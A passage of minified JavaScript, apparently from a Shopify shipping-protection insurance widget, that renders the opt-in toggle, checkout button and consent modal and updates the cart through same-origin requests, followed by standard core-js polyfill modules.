/>')),e.widget_subtitle=e.widget_subtitle||"",e.opt_in_message=e.opt_in_message||"",e.opt_out_message=e.opt_out_message||"",e.tool_tip_message=e.tool_tip_message||"",a=(a=(a=(a=(a=(a=(a=(a=a.replace(/##plan_title/g,e.insurance_plan_title)).replace(/##widget_img/g,c)).replace(/##plan_subtitle/g,e.widget_subtitle)).replace(/##plan_info/g,e.widget_subtitle)).replace(/##plan_description/g,e.opt_in_message)).replace(/##plan_out_description/g,e.opt_out_message)).replace(/##plan_tooltip/g,e.tool_tip_message)).replace(/##checkout_btn_label_tooltip/g,null===(s=sspStorefrontCustomization)||void 0===s?void 0:s.ssp_checkout_label_tooltip);var u=i(n.insurance_plan_amount);a=(a=a.replace(/##plan_price##/g,'<span class="insurance_plan">'.concat(o(u),"</span>"))).replace(/##plan_price/g,"<span class='insurance_plan'>"+o(u)+"</span>");var l=Number((window.simplyInsurance.cartJson.total_price/100).toFixed(2));a=a.replace(/##cart_total##/g,'<span class="ssp_cart_total">'.concat(o(l?i(l):0),"</span>")),t[r].innerHTML=a,t[r].classList.add("loaded"),e.tool_tip_message||document.querySelectorAll(".tooltipCstm").forEach(function(t){t.remove()})}}),At(this,"setContent",function(){var t=n,e=t.currentPlan,i=t.metaObj,o=document.querySelectorAll(".simply-insurance"),s=document.querySelectorAll(".ssp-checkout-button-container"),a=document.querySelectorAll(".ssp-widget-modal");t.setSSPVariables(o,i,e),t.setSSPVariables(s,i,e),t.setSSPVariables(a,i,e),r.isAdminPreviewRendered||t.getCurrentCurrencyBasedPrice()}),At(this,"setHtml",function(){if(n.checkoutPage){document.querySelectorAll(n.customSelector).forEach(function(t){return t.remove()});var t=document.querySelector(".step__sections"),e=document.createElement("div");e.className=n.customSelector.replace(".",""),t.appendChild(e)}var r;0==(r=document.querySelectorAll("button[name='checkout']")).length&&(r=document.querySelectorAll("input[name='checkout']"));var i=[];if(r.forEach(function(t){t.closest(".cart__ctas")&&i.push(t.closest(".cart__ctas"))}),sspStorefrontCustomization.ssp_checkout_button_enable||sspStorefrontCustomization.ssp_toggle_widget_enable){var o,s,a;sspStorefrontCustomization.ssp_checkout_button_enable?(o=n.customCheckoutSelector,s=n.mainCheckoutButton,a=sspStorefrontCustomization.ssp_checkout_btn_default_position):sspStorefrontCustomization.ssp_toggle_widget_enable&&(o=n.customSelector,s=n.mainDiv,a=sspStorefrontCustomization.ssp_toggle_widget_default_position);var c=Pt(document.querySelectorAll(o));o&&(null==c?void 0:c.length)>0?(document.querySelectorAll(o).forEach(function(t){var e=s.cloneNode(!0);t.appendChild(e)}),s.remove()):(null==i?void 0:i.length)>0?(i.forEach(function(t){var e=s.cloneNode(!0);t.insertAdjacentElement(a,e)}),s.remove()):r.forEach(function(t){if(t){var e=s.cloneNode(!0);t.insertAdjacentElement(a,e)}else console.log("Target div not found: Insurance")})}else{var u=document.querySelectorAll(n.customCheckoutSelector);n.customCheckoutSelector&&(null==u?void 0:u.length)>0&&(document.querySelectorAll(n.customCheckoutSelector).forEach(function(t){var e=n.mainCheckoutButton.cloneNode(!0);t.appendChild(e)}),n.mainCheckoutButton.remove());var l=Pt(document.querySelectorAll(n.customSelector));n.customSelector&&l.length>0?(document.querySelectorAll(n.customSelector).forEach(function(t){var e=n.mainDiv.cloneNode(!0);t.appendChild(e)}),n.mainDiv.remove()):0===(null==u?void 0:u.length)&&((null==i?void 0:i.length)>0?(i.forEach(function(t){var e=n.mainCheckoutButton.cloneNode(!0);t.insertAdjacentElement("beforebegin",e)}),n.mainCheckoutButton.remove()):r.forEach(function(t){if(t){var e=n.mainCheckoutButton.cloneNode(!0);t.insertAdjacentElement("beforebegin",e)}else console.log("Target div not found: Insurance")}))}return document.querySelector(".simply-insurance.widget.rendered")&&n.isInsurancePopupEnable&&n.renderSSPModal(),n.setContent(),!0}),At(this,"setShopifyCheckouButtonHTML",function(){var t=document.querySelectorAll(n.customCheckoutSelector);n.customCheckoutSelector&&(null==t?void 0:t.length)>0&&(document.querySelectorAll(n.customCheckoutSelector).forEach(function(t){var e=n.mainDefaultCheckoutButton.cloneNode(!0);t.appendChild(e)}),n.mainDefaultCheckoutButton.remove())}),At(this,"insuranceSwitchButton",function(){var t=n;document.body.removeEventListener("si.toggle.uncheck",function(){}),document.body.addEventListener("si.toggle.uncheck",function(e){document.querySelectorAll(t.switchInput).forEach(function(t){t.checked=!1,s("insuranceRemoved","true",1)})}),document.querySelectorAll(t.switchInput).forEach(function(e){e.nextElementSibling.addEventListener("click",function(t){t.target.previousElementSibling.click()}),e.addEventListener("change",function(n){e.closest(".simply-insurance"),n.currentTarget.checked?(s("insuranceRemoved","true",-1),t.addInsuranceProduct()):(s("insuranceRemoved","true",1),t.removeInsuranceProduct()),t.changeLabelState()})});var e=Pt(document.querySelectorAll(t.sspCheckoutBtnClass));r.isAdminPreviewRendered||null==e||e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),window.location.href="".concat(window.location.origin,"/checkout?updates[").concat(t.currentPlan.variant_id,"]")})});var i=Pt(document.querySelectorAll(t.sspCheckoutLinkClass));r.isAdminPreviewRendered||null==i||i.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),window.location.href="".concat(window.location.origin,"/checkout?updates[").concat(t.currentPlan.variant_id,"]=0")})})}),At(this,"switchOnInsurance",function(t){var e=n,r=document.querySelectorAll(".plan-description");if(r.forEach(function(t){t.classList.add("hide")}),t){if(sspStorefrontCustomization.ssp_toggle_img_gray_feature){var i=Pt(document.querySelectorAll(".simply-insurance.widget .title-image-wrap"));null==i||i.forEach(function(t){t.classList.contains("ssp-gray-image")&&t.classList.remove("ssp-gray-image")})}(r=document.querySelectorAll(".plan-description.opt-in")).forEach(function(t){t.classList.remove("hide")})}else{if(sspStorefrontCustomization.ssp_toggle_img_gray_feature){var o=Pt(document.querySelectorAll(".simply-insurance.widget .title-image-wrap"));null==o||o.forEach(function(t){t.classList.contains("ssp-gray-image")||t.classList.add("ssp-gray-image")})}(r=document.querySelectorAll(".plan-description.opt-out")).forEach(function(t){t.classList.remove("hide")})}for(var s=document.querySelectorAll(e.switchInput),a=0;a<s.length;a++)s[a].checked=t;try{simplyInsurance.enableSwitch(t)}catch(t){}}),At(this,"isInsuranceRemovedIntentionally",function(){return!(!n.cart.attributes["si-widget-state"]||"1"!=n.cart.attributes["si-widget-state"])}),At(this,"addInsuranceProduct",function(){var t=n,e={};e[t.currentPlan.variant_id]=1,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json","X-REF":"1"},body:JSON.stringify({updates:e,attributes:{"si-widget-state":"1"}})}).then(function(e){200==e.status&&e.json().then(function(e){t.updateCartJson(),t.switchOnInsurance(!0),simplyInsurance.cartReload(0),n.checkoutPage&&OrderSummaryUpdater.prototype.refresh()})}).catch(function(t){console.error("Error:",t)})}),At(this,"switchInsuranceProduct",function(t,e){var r=n,i={};0!==n.getInsuranceProduct().length&&(i[t]=0,i[e]=1,r.switchOnInsurance(!1),fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json","X-REF":"1"},body:JSON.stringify({updates:i})}).then(function(t){200==t.status&&t.json().then(function(t){r.updateCartJson(),simplyInsurance.cartReload(1),n.checkoutPage&&OrderSummaryUpdater.prototype.refresh()})}).catch(function(t){console.error("Error:",t)}))}),At(this,"updateProductQty",function(){var t=n,e={},r=n.getInsuranceProduct();0!==r.length&&(r.map(function(t){return e[t.id]=0,t}),e[r[0].id]=1,t.switchOnInsurance(!1),fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json","X-REF":"1"},body:JSON.stringify({updates:e})}).then(function(e){200==e.status&&e.json().then(function(e){t.updateCartJson(),simplyInsurance.cartReload(1),n.checkoutPage&&OrderSummaryUpdater.prototype.refresh()})}).catch(function(t){console.error("Error:",t)}))}),At(this,"removeInsuranceProduct",function(t){var e={},r=n.getInsuranceProduct();0!==r.length&&(r.map(function(t){return e[t.id]=0,t}),n.switchOnInsurance(!1),fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json","X-REF":"1"},body:JSON.stringify({updates:e,attributes:{"si-widget-state":"0"}})}).then(function(e){200==e.status&&("function"==typeof t?t():e.json().then(function(t){return n.updateCartJson(),simplyInsurance.cartReload(0),n.checkoutPage&&OrderSummaryUpdater.prototype.refresh(),!0}))}).catch(function(t){console.error("Error:",t)}))}),At(this,"updateCartJson",function(){fetch("/cart.json",{}).then(function(t){return t.json()}).then(function(t){simplyInsurance.cartJson=t,n.cart=t,document.querySelector(".cart-insurance-input")&&(document.querySelector(".cart-insurance-input").disabled=!1)})}),At(this,"switchCheck",function(){var t=n;t.getInsuranceProduct().length>0?t.switchOnInsurance(!0):t.switchOnInsurance(!1)}),At(this,"skipProducts",function(){var t=n;return t.filterInsuranceProduct().filter(function(e){if(-1==t.skipSkus.indexOf(e.sku)&&-1==t.skipPids.indexOf(e.product_id)&&-1==t.skipHandles.indexOf(e.handle))return e})}),At(this,"filterInsuranceProduct",function(){var t=[];return n.cart&&(t=n.cart.items.filter(function(t){if(null==n.metaObj.planArray.find(function(e){if(e.variant_id==t.variant_id)return e}))return t})),t}),At(this,"getInsuranceProduct",function(){var t=[];return n.metaObj.planArray,n.cart&&(t=n.cart.items.filter(function(t){if(n.metaObj.planArray.find(function(e){if(e.variant_id==t.variant_id)return e}))return t})),t}),At(this,"checkExitingSelected",function(){var t=n,e=n.getInsuranceProduct();if(!e||0===e.length)return!1;if(e.length>1)n.correctInsuranceProduct();else{var r=e[0].id,i=e[0].quantity,o=n.metaObj.planArray.find(function(t){if(t.variant_id==r)return t});o&&o.variant_id!=t.currentPlan.variant_id&&(s("insuranceChanged","true",1),t.switchInsuranceProduct(o.variant_id,t.currentPlan.variant_id)),i>1&&t.updateProductQty()}return!0}),At(this,"correctInsuranceProduct",function(t){var e={},r=n.getInsuranceProduct();if(0!==r.length){r.map(function(t){return e[t.id]=0,t});var i=n.currentPlan.variant_id;e[i]=1,n.switchOnInsurance(!1),fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json","X-REF":"1"},body:JSON.stringify({updates:e,attributes:{"si-widget-state":"1"}})}).then(function(e){200==e.status&&("function"==typeof t?t():e.json().then(function(t){return n.updateCartJson(),simplyInsurance.cartReload(0),n.checkoutPage&&OrderSummaryUpdater.prototype.refresh(),!0}))}).catch(function(t){console.error("Error:",t)})}}),At(this,"createElementFromHTML",function(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstChild}),At(this,"mainDivProcess",function(){document.querySelectorAll(".simply-insurance.rendered").forEach(function(t,e){t.remove()});var t=function(t){switch(t){case 0:case 1:return bt(t);case 2:return simplyInsurance.html;case 3:return}return bt(0)}(simplyInsurance.mode?simplyInsurance.mode:0);n.mainDiv=n.createElementFromHTML(t),n.mainDiv.classList.add("rendered"),document.querySelectorAll(".ssp-checkout-button-container").forEach(function(t,e){t.remove()});var e='\n        <div class="ssp-checkout-button-container">\n            <div class="ssp-checkout-text-wrapper">\n                <div class="ssp-checkout-text">\n                    '.concat(mt.parse(sspStorefrontCustomization.ssp_checkout_label_text_content||"Shipping Protection"),'\n                </div>\n\n                <i class="btnCstm tooltipCstm" tabindex="0" aria-label="Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit.">\n                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M10 14a.75.75 0 0 1-.75-.75v-3.5a.75.75 0 0 1 1.5 0v3.5a.75.75 0 0 1-.75.75Z"></path><path d="M9 7a1 1 0 1 1 2 0 1 1 0 0 1-2 0Z"></path><path fill-rule="evenodd" d="M17 10a7 7 0 1 1-14 0 7 7 0 0 1 14 0Zm-1.5 0a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0Z"></path></svg>\n                    <span class="toolltiptextCstm">\n                        ').concat(sspStorefrontCustomization.ssp_checkout_label_tooltip?"##checkout_btn_label_tooltip":"##plan_tooltip",'\n                    </span>\n                </i>\n            </div>\n            <button type="button" class="ssp-checkout-button">').concat(sspStorefrontCustomization.ssp_checkout_btn_text_content?sspStorefrontCustomization.ssp_checkout_btn_text_content:"Checkout + ##plan_price## (Protection)",'</button>\n            <a class="ssp-checkout-link ').concat(sspStorefrontCustomization.ssp_add_secondary_btn?"":"hideBox",'">\n                ').concat(sspStorefrontCustomization.ssp_secondary_btn_text_content,"\n            </a>\n        </div>\n    ");n.mainCheckoutButton=n.createElementFromHTML(e),document.querySelectorAll(".ssp-default-shopify-checkout-button-container").forEach(function(t,e){t.remove()}),n.mainDefaultCheckoutButton=n.createElementFromHTML('\n        <div class="ssp-default-shopify-checkout-button-container">\n            <button type="button" class="ssp-default-shopify-checkout-button">Checkout</button>\n        </div>\n    ')}),At(this,"renderSSPModal",function(){Pt(document.querySelectorAll(".ssp-widget-modal")).forEach(function(t){t.remove()});var t,e='\n        <div class="ssp-widget-modal">\n            <div \n                class="ssp-confirmation-modal-container" \n                style="'.concat(sspStorefrontCustomization.ssp_consent_popup_position?c[sspStorefrontCustomization.ssp_consent_popup_position]:"top:0; right:0;",'"\n            >\n                <div class="ssp-confirmation-modal">\n                    <div class="ssp-modal-product-card">\n                        <div class="ssp-modal-product-shine-container">\n                            &nbsp;\n                        </div>\n                        <div class="ssp-product-img-wrapper ').concat(null!==(t=window.simplyInsurance)&&void 0!==t&&null!==(t=t.insurancePlan)&&void 0!==t&&t.widget_image_url?"":"hideBox",'">\n                            <img src="').concat(window.simplyInsurance.insurancePlan.widget_image_url||"https://cdn.shopify.com/s/files/1/1905/9639/files/image_1441.png?v=1737981484",'" />\n                        </div>\n                        <div class="ssp-product-details-wrapper">\n                            <h5 class="ssp-product-title">\n                                ').concat(sspStorefrontCustomization.ssp_consent_popup_title,'\n                                <i class="btnCstm tooltipCstm" tabindex="0" aria-label="Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit.">\n                                    <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 0C3.36433 0 0 3.36433 0 7.5C0 11.6357 3.36433 15 7.5 15C11.6357 15 15 11.6357 15 7.5C15 3.36433 11.6357 0 7.5 0ZM7.5 11.875C7.15496 11.875 6.87504 11.595 6.87504 11.25C6.87504 10.905 7.15496 10.625 7.5 10.625C7.84504 10.625 8.12496 10.905 8.12496 11.25C8.12496 11.595 7.84504 11.875 7.5 11.875ZM8.48934 7.90123C8.26813 8.00308 8.12496 8.22624 8.12496 8.46943V8.75004C8.12496 9.09496 7.84561 9.375 7.5 9.375C7.15439 9.375 6.87504 9.09496 6.87504 8.75004V8.46943C6.87504 7.73998 7.30373 7.0713 7.96566 6.76563C8.60252 6.47255 9.06246 5.69435 9.06246 5.31246C9.06246 4.45129 8.36185 3.75 7.5 3.75C6.63815 3.75 5.93754 4.45129 5.93754 5.31246C5.93754 5.6575 5.65807 5.93754 5.31246 5.93754C4.96685 5.93754 4.6875 5.6575 4.6875 5.31246C4.6875 3.7619 5.94933 2.49996 7.5 2.49996C9.05067 2.49996 10.3125 3.7619 10.3125 5.31246C10.3125 6.15692 9.57996 7.39815 8.48934 7.90123Z" fill="#212B36"></path></svg>\n                                    <span class="toolltiptextCstm">##plan_tooltip</span>\n                                </i>\n                            </h5>\n                            <p class="ssp-product-subtitle">').concat(sspStorefrontCustomization.ssp_consent_popup_subtitle,'</p>\n                        </div>\n                    </div>\n                    <div class="ssp-modal-btn-wrapper">\n                        <button class="ssp-modal-cancel-btn">No Thanks</button>\n                        <button class="ssp-modal-add-btn">Add Protection</button>\n                    </div>\n                </div>\n            </div>\n        </div>\n    ');document.body.insertAdjacentHTML("beforeend",e)}),At(this,"autoAddProduct",_t(xt().m(function t(){var e;return xt().w(function(t){for(;;)switch(t.n){case 0:if(e=n,""!=a("insuranceRemoved")){t.n=2;break}if(!n.metaObj.insurance_auto_enable&&!e.isInsurancePopupEnable&&""===a("insuranceChanged")){t.n=2;break}if(!document.querySelector(e.switchInput)||document.querySelector(e.switchInput).checked){t.n=2;break}if(""!==a("insuranceChanged")&&s("insuranceChanged","true",-1),!n.isInsuranceRemovedIntentionally()){t.n=1;break}return n.switchOnInsurance(!1),t.a(2);case 1:e.getUserConsentForAutoAdding();case 2:return t.a(2)}},t)}))),At(this,"getUserConsentForAutoAdding",function(){var t=n;setTimeout(function(){t.showConfirmationModal()},10);var e=document.querySelector(".ssp-modal-add-btn"),r=document.querySelector(".ssp-modal-cancel-btn");e.addEventListener("click",function(){t.switchOnInsurance(!0),t.addInsuranceProduct(),fetch("/cart.json").then(function(t){return t.json()}).then(function(e){t.hideConfirmationModal(),"true"!==e.attributes["ssp-auto-added"]&&fetch("/cart.json",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:{"ssp-auto-added":"true"}})})})}),r.addEventListener("click",function(){var t=n;s("insuranceRemoved","true",1),t.hideConfirmationModal()})}),At(this,"showConfirmationModal",function(){Pt(document.querySelectorAll(".ssp-confirmation-modal-container")).forEach(function(t){t.classList.contains("ssp-active")||t.classList.add("ssp-active")})}),At(this,"hideConfirmationModal",function(){var t=Pt(document.querySelectorAll(".ssp-confirmation-modal-container"));null==t||t.forEach(function(t){null!=t&&t.classList.contains("ssp-active")&&t.classList.remove("ssp-active")})}),At(this,"overflowHideBody",function(){var t=document.querySelector("body");t&&!t.classList.contains("ssp-overflow-hidden")&&t.classList.add("ssp-overflow-hidden")}),At(this,"overflowVisibleBody",function(){var t=document.querySelector("body");t&&t.classList.contains("ssp-overflow-hidden")&&t.classList.remove("ssp-overflow-hidden")}),At(this,"changeLabelState",function(){document.querySelectorAll(n.switchInput).forEach(function(t){var e=t.nextElementSibling,n=e.querySelector("#toggle-status"),r=t.checked;e.setAttribute("aria-checked",r?"true":"false"),e.setAttribute("aria-label",r?"Checkbox is checked":"Checkbox is unchecked"),n.textContent=r?"On":"Off"})}),At(this,"init",function(){if(!n.metaObj||"no"!==n.metaObj.is_app_enable)if(n.mainDivProcess(),n.checkEligibility(),n.eligible)n.setHtml()&&(n.switchCheck(),n.insuranceSwitchButton(),n.changeLabelState(),n.autoAddProduct());else if(n.isInsurancePopupEnable&&n.hideConfirmationModal(),sspStorefrontCustomization.ssp_checkout_button_enable){n.setShopifyCheckouButtonHTML();var t=Pt(document.querySelectorAll(".ssp-default-shopify-checkout-button"));null==t||t.forEach(function(t){t.addEventListener("click",function(t){t.preventDefault(),window.location.href="".concat(window.location.origin,"/checkout")})})}}),this.eligible=!1,this.isInsurancePopupEnable=sspStorefrontCustomization.ssp_consent_popup_checkbox||!1,this.cart=simplyInsurance.cartJson,this.metaObj=simplyInsurance.insurancePlan,this.switchInput=".cart-insurance-input",this.sspCheckoutBtnClass=".ssp-checkout-button",this.sspCheckoutLinkClass=".ssp-checkout-link",this.currentPlan,this.customSelector=simplyInsurance.simplySelector?simplyInsurance.simplySelector:".si-widget",this.customCheckoutSelector=".si-widget-checkout",this.skipSkus=simplyInsurance.skipSkus?simplyInsurance.skipSkus:[],this.skipHandles=simplyInsurance.skipHandles?simplyInsurance.skipHandles:[],this.skipPids=simplyInsurance.skipPids?simplyInsurance.skipPids:[],this.checkoutPage=0;try{cn(Shopify)||cn(Shopify.Checkout)||(this.checkoutPage=1)}catch(t){console.log(t)}this.minOrderValue=simplyInsurance.minOrderValue?simplyInsurance.minOrderValue:0},(e=[{key:"IsSwitchInputchecked",value:function(){}}])&&Ot(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function Tt(t){return Tt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Tt(t)}function Rt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Lt(r.key),r)}}function jt(t,e,n){return e&&Rt(t.prototype,e),n&&Rt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function Lt(t){var e=function(t){if("object"!=Tt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Tt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Tt(e)?e:e+""}var Mt=jt(function t(){var e,n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),e=this,r=function(){(new It).init()},(n=Lt(n="init"))in e?Object.defineProperty(e,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[n]=r,this.init()});new Mt,simplyInsurance.loadApp=function(t){fetch("/cart.json",{}).then(function(t){return t.json()}).then(function(e){simplyInsurance.cartJson=e,new It(t).init()}).catch(function(t){console.error("Error:",t)})},window.addEventListener("load",function(){setTimeout(function(){var t;null===(t=window)||void 0===t||null===(t=t.simplyInsurance)||void 0===t||t.loadApp()},200)});const Ft=Mt},4258:(t,e,n)=>{"use strict";var r=n(3387);function i(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)}t.exports.f=function(t){return new i(t)}},4352:(t,e,n)=>{var r=n(2127),i=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,o=0,s=0,a=arguments.length,c=0;s<a;)c<(n=i(arguments[s++]))?(o=o*(r=c/n)*r+1,c=n):o+=n>0?(r=n/c)*r:n;return c===1/0?1/0:c*Math.sqrt(o)}})},4376:(t,e,n)=>{var r=n(2127),i=n(8641).f,o=n(4228);r(r.S,"Reflect",{deleteProperty:function(t,e){var n=i(o(t),e);return!(n&&!n.configurable)&&delete t[e]}})},4401:t=>{t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},4415:t=>{var e=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+n).toString(36))}},4419:(t,e,n)=>{var r=n(2127);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},4437:(t,e,n)=>{var r=n(2127),i=n(3589);r(r.S+r.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},4438:(t,e,n)=>{"use strict";var r=n(8270),i=n(157),o=n(1485);t.exports=[].copyWithin||function(t,e){var n=r(this),s=o(n.length),a=i(t,s),c=i(e,s),u=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===u?s:i(u,s))-c,s-a),f=1;for(c<a&&a<c+l&&(f=-1,c+=l-1,a+=l-1);l-- >0;)c in n?n[a]=n[c]:delete n[a],a+=f,c+=f;return n}},4472:(t,e,n)=>{var r=n(1485),i=n(7926),o=n(3344);t.exports=function(t,e,n,s){var a=String(o(t)),c=a.length,u=void 0===n?" ":String(n),l=r(e);if(l<=c||""==u)return a;var f=l-c,p=i.call(u,Math.ceil(f/u.length));return p.length>f&&(p=p.slice(0,f)),s?p+a:a+p}},4509:(t,e,n)=>{"use strict";var r=n(7526),i=n(7917),o=n(5089),s=n(8880),a=n(3048),c=n(9448),u=n(9415).f,l=n(8641).f,f=n(7967).f,p=n(629).trim,h="Number",d=r[h],g=d,v=d.prototype,y=o(n(4719)(v))==h,m="trim"in String.prototype,b=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){var n,r,i,o=(e=m?e.trim():p(e,3)).charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+e}for(var s,c=e.slice(2),u=0,l=c.length;u<l;u++)if((s=c.charCodeAt(u))<48||s>i)return NaN;return parseInt(c,r)}}return+e};if(!d(" 0o1")||!d("0b1")||d("+0x1")){d=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof d&&(y?c(function(){v.valueOf.call(n)}):o(n)!=h)?s(new g(b(e)),n,d):b(e)};for(var w,x=n(1763)?u(g):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),k=0;x.length>k;k++)i(g,w=x[k])&&!i(d,w)&&f(d,w,l(g,w));d.prototype=v,v.constructor=d,n(8859)(r,h,d)}},4514:(t,e,n)=>{var r=n(7526).navigator;t.exports=r&&r.userAgent||""},4521:(t,e,n)=>{var r=n(2127),i=Math.exp;r(r.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},4556:(t,e,n)=>{var r=n(6094),i=n(7526),o="__core-js_shared__",s=i[o]||(i[o]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(2750)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},4561:(t,e,n)=>{var r=n(7917),i=n(7221),o=n(1464)(!1),s=n(766)("IE_PROTO");t.exports=function(t,e){var n,a=i(t),c=0,u=[];for(n in a)n!=s&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~o(u,n)||u.push(n));return u}},4570:(t,e,n)=>{"use strict";var r=n(2127),i=n(7227);r(r.S+r.F*n(9448)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)i(n,t,arguments[t++]);return n.length=e,n}})},4572:(t,e,n)=>{"use strict";n(2419),n(8128),n(5777),n(2681),n(5240),n(1368),n(6073),n(7739),n(4897),n(4925),n(1243),n(8978),n(3415),n(7452)},4591:(t,e,n)=>{"use strict";n(2468)("blink",function(t){return function(){return t(this,"blink","","")}})},4609:(t,e,n)=>{"use strict";var r=n(2127),i=n(1464)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(s||!n(6884)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},4614:(t,e,n)=>{var r=n(2127),i=n(6222),o=n(7221),s=n(8641),a=n(7227);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=o(t),c=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=c(r,e=u[f++]))&&a(l,e,n);return l}})},4701:(t,e,n)=>{"use strict";var r=n(4228),i=n(7359),o=n(2535);n(9228)("search",1,function(t,e,n,s){return[function(n){var r=t(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},function(t){var e=s(n,t,this);if(e.done)return e.value;var a=r(t),c=String(this),u=a.lastIndex;i(u,0)||(a.lastIndex=0);var l=o(a,c);return i(a.lastIndex,u)||(a.lastIndex=u),null===l?-1:l.index}]})},4702:(t,e,n)=>{n(7209)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},4719:(t,e,n)=>{var r=n(4228),i=n(1626),o=n(6140),s=n(766)("IE_PROTO"),a=function(){},c="prototype",u=function(){var t,e=n(6034)("iframe"),r=o.length;for(e.style.display="none",n(1308).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;r--;)delete u[c][o[r]];return u()};t.exports=Object.create||function(t,e){var n;return null!==t?(a[c]=r(t),n=new a,a[c]=null,n[s]=t):n=u(),void 0===e?n:i(n,e)}},4765:(t,e,n)=>{var r=n(7221),i=n(9415).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return s.slice()}}(t):i(r(t))}},4848:(t,e,n)=>{var r=n(5089),i=n(7574)("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:o?r(e):"Object"==(s=r(e))&&"function"==typeof e.callee?"Arguments":s}},4877:t=>{t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},4894:(t,e,n)=>{var r=n(2127);r(r.P,"String",{repeat:n(7926)})},4896:(t,e,n)=>{var r=n(2127);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},4897:(t,e,n)=>{n(4614),t.exports=n(6094).Object.getOwnPropertyDescriptors},4913:(t,e,n)=>{"use strict";var r=n(2127),i=n(6179)(1);r(r.P+r.F*!n(6884)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},4925:(t,e,n)=>{n(7594),t.exports=n(6094).Object.values},4970:t=>{t.exports=function(t,e){return{value:e,done:!!t}}},5e3:(t,e,n)=>{var r=n(2127);r(r.S,"Reflect",{ownKeys:n(6222)})},5032:(t,e,n)=>{var r=n(3305);n(923)("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},5049:(t,e,n)=>{var r=n(2127);r(r.P,"Function",{bind:n(5538)})},5052:(t,e,n)=>{var r=n(3387);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},5089:t=>{var 